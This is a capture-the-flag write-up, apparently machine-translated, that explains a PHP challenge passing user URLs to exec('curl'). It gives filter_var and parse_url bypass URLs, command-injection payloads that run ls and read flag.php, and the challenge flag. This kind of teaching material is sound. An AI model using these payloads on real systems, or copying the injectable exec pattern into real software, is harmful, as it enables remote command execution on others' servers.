Exercise Record
Reproduce the code:
index.php
<?php
$url = $_GET['url'];
if(isset($url) && filter_var($url, FILTER_VALIDATE_URL)){
$site_info = parse_url($url);
if(preg_match('/sec-pz.com$/',$site_info['host'])){
exec('curl "'.$site_info['host'].'"', $result);
echo "<center><h1>You have curl {$site_info['host']} successfully!</h1></center>
<center><textarea rows='20' cols='90'>";
echo implode(' ', $result);
}
else{
die("<center><h1>Error: Host not allowed</h1></center>");
}
}
else{
echo "<center><h1>Just curl sec-pz.com!</h1></center><br>
<center><h3>For example:?url=http://sec-pz.com</h3></center>";
}
?>
flag.php
<?php
$flag = "HRCTF{f1lt3r_var_1s_s0_c00l}"
?>
Vulnerability Analysis:
Enter the site:
http://192.168.1.139/PHPcode/day2/?url=

Found page properly, you can operate the.
This question is examined filter_varbypass function with remote command execution. The following code, the program uses execfunction to execute curlthe command, which is very easy to reach command.
exec('curl "'.$site_info['host'].'"', $result);
So we look for splicing command $site_info['host']comes from.
2-4 in the title line, as follows:
$url = $_GET['url'];
if(isset($url) && filter_var($url, FILTER_VALIDATE_URL)){
$site_info = parse_url($url);
We can see $site_infovariable is coming from the user's urlparameters through filter_varand parse_urlfilter two functions from. after that,
if(preg_match('/sec-pz.com$/',$site_info['host'])){
Also provides that when the urlvalue of the parameter to sec-pz.comthe end of time, will perform the execfunction.
So let's bypass filter_varthe FILTER_VALIDATE_URLfilter,
I have another blog post to explain the function filter_var
Here are a few bypass method, as follows:
http://192.168.1.139/PHPcode/day2/index.php?url=http://[email protected]
http://192.168.1.139/PHPcode/day2/index.php?url=demo://demo.com,sec-pz.com
http://192.168.1.139/PHPcode/day2/index.php?url=demo://demo.com:80;sec-pz.com:80/
http://192.168.1.139/PHPcode/day2/index.php?url=http://demo.com#sec-pz.com
PS:最后一个payload的#符号,请换成对应的url编码 %23
Next To bypass parse_urlfunction,
parse_url explain the function
And satisfying the $site_info['host']value in sec-pz.comthe end, payload follows:
http://192.168.1.139/PHPcode/day2/index.php?url=demo://";ls;#;sec-pz.com:80/
The results are shown:

When we directly use cat flag.phpthe time command, had not filter_varfunction testing, because it contains a space, so we can replace cat<flag.phpcommand, you can successfully get flag: specific payload as follows:
http://192.168.1.139/PHPcode/day2/index.php?url=demo://";cat<flag.php;%23;sec-pz.com:80/

About filter_varfunction to bypass more details, you can refer to this article: SSRF tips of how to bypass the filter_var () , on command bypass techniques, we can refer this article: On the CTF in order to perform bypass tips .
